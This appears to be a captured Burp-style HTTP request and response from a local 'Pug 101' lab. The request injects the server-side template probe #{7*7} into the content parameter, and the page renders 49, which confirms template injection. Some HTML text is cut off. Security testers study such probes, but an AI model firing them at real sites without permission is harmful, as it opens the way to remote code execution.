 Raw Params Headers Hex
GET /?name=Guest&content=%23{7*7} HTTP/1.1
Host: 127.0.0.1:3000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101 Firefox/94.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://127.0.0.1:3000/?name=Guest&content=%23%7B6*6%7D
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
If-None-Match: W/"27b-aT4IPgZaGAZuZK0xEKnjaJCowUc"
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
X-Powered-By: Express
Content-Type: text/html; charset=utf-8
Content-Length: 626
ETag: W/"272-2/bU/UIsjf8xNigg0DAZOWRS44g"
Date: Fri, 12 Nov 2021 06:24:48 GMT
Connection: close
<!DOCTYPE html><html><head><title>Pug 101</title><link rel="stylesheet"
href="https://unpkg.com/@picocss/pico@latest/css/pico.min.css"></head><body><
elcome to Pug 101, Guest</h1><p>You can learn about Pug interactively on my
brand new site!</p><p>Note: The pug features are limited, for more pug featur
you have to subscribe to my course which will be released soon.</p><form action
method="GET"><p></p>name: <input name="name"
value="Guest"><br>content: <textarea name="content">b hello
world</textarea><input type="submit" value="Submit"></form><br><p>Rendere
Output:</p><49></49></body></html>